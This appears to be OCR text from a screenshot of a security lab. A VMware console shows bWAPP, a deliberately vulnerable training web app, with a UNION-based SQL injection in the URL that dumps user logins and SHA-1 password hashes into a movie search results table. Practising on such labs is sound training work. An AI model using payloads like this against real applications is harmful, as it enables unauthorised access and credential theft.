 att-mint - 콘솔 - VMware ESXi
Gemini에게 물어보기
주의 요함
https://192.168.190.128/ui/#/console/6
아니
bWAPP - SQL Injection — Mozilla Firefox
bWAPP - SQL Injection
10.0.0.254/bWAPP/sqli_1.php?title='+UNION+SELECT+1%2Clogin%2Cpassword%2C4%2C5%2C6%2C7+FROM+users--+-&action=search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 4 Link
bee 6885858486f31043e5839c735d99457f045affd0 5 4 Link
foo 0beec7b5ea3f0fdbc95d0dd47f3c5bc275da8a33 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
bWAPP - SQL Injection — ...
09:29